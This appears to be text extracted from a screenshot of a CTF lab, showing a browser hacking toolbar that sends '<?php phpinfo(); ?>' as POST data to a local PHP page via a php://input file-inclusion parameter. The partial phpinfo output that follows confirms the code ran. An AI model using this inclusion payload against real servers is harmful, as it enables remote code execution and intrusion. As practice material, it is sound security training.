 127.0.0.1/ctf/2/php_input.php?file=php://input
搜索
搜索引擎 Null
INT SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPTION- OTHER- XSS- LFI-
Load URL
http://127.0.0.1/ctf/2/php_input.php?file=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
<?php phpinfo(); ?>
tips: flag在当前目录的某个文件中
PHP Version 7.3.4
System Windows NT T0W3N 10.0 build 18362 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pa
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,sha
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-o
"--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"